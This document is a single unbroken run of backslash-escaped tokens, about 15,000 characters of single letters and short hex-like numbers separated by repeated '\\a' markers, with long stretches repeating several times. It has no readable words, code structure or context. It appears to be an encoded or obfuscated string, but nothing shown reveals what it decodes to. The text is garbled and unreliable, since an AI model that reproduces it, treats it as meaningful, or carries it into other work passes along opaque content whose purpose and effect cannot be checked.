\L\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\Y\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\h\\a\\u\\a\\R\\a\\u\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\G\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\12\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\15\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\15\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\15\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\15\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\M\\a\\k\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\14\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\14\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\R\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\R\\a\\v\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\R\\a\\k\\a\\D\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Z\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Q\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\p\\a\\b\\p\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\D\\a\\R\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\p\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\Y\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\Y\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\X\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\M\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\p\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\b\\a\\k\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\14\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\14\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\R\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\R\\a\\v\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\R\\a\\k\\a\\D\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Z\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Q\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\p\\a\\b\\p\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\D\\a\\R\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\p\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\Y\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\i\\a\\p\\a\\n\\a\\b\\1a\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\b\\p\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\N\\a\\b\\r\\a\\e\\a\\i\\a\\N\\a\\b\\o\\a\\k\\a\\e\\a\\N\\a\\b\\s\\a\\e\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\q\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\X\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\c\\a\\b\\X\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\X\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\b\\b\\a\\U\\a\\m\\a\\b\\X\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\o\\a\\n\\a\\b\\1a\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\c\\a\\b\\16\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\b\\Q\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\c\\a\\b\\16\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\X\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\C\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\b\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\b\\b\\a\\l\\a\\m\\a\\b\\i\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\12\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\W\\a\\k\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\14\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\14\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\